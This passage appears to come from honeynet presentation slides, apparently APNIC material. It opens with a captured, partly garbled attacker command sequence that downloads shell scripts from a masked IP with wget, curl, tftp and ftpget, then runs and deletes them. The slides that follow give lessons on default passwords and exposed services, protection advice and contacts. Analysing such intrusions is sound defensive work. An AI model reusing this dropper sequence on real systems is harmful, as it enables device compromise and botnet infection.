cd /tmp || cd /var/run || cd /mnt || cd /root ||

cd /; wget http://94. X.Y.235/remove.sh; curl -O http://94.X.Y.235/remove.s

wge http://94. X.Y.235/sensi.sh; curl -O http://94. X.Y.235/sensi.sh; chmod 777

sen i.sh; sh sensi.sh; tftp 94.X.Y.235 -c get sensi.sh;

chmod 777 sensi.sh; sh sensi.sh;

tftp -r sensi2.sh - $g$  94.X.Y.235 chmod 777 sensi2.sh; sh sensi2.sh;

ftpget -v -u anonymous -p anonymous -P 21 94.X.Y.235 sensi1.sh sensi1.sh;

sh sensi1.sh; rm -rf sensi.sh sensi.sh sensi2.sh sensi1.sh; bash remove.sh





#### **What can we learn!**

- Exposed services on the Internet can be identified
	- Don't expose them on the internet or limit where they can be access from
- Weak and default authentication (guessable username/password) can be easily abused
- Attacker used other compromised devices to host malicious scripts
- Attacker use the Internet to host their attacking infrastructure!
	- DNS, Proxies, Command and Control etc





### **How to protect?**

- Up-to-date software/OS
- Strong password
- ACL/Firewall
- Antivirus Software
- Intrusion Detection System
- Intrusion Prevention System
- more….







## **Interest of Honeynet Contact Senior Internet Security Specialist**

- Adli Wahid, Security Specialist @ APNIC
- Email: [adli@apnic.net](mailto:adli@apnic.net)
- Blog: [https://blog.apnic.net](https://blog.apnic.net/)
- Interests: Computer Security & Incident Response, Security Outreach, Honeynets
- Twitter: @adliwahid







#### **Acknowledgement**

- Adli Wahid, Security Specialist @ APNIC
- Jamie Gillespie, Security Specialist @ APNIC





# **Thank You!**



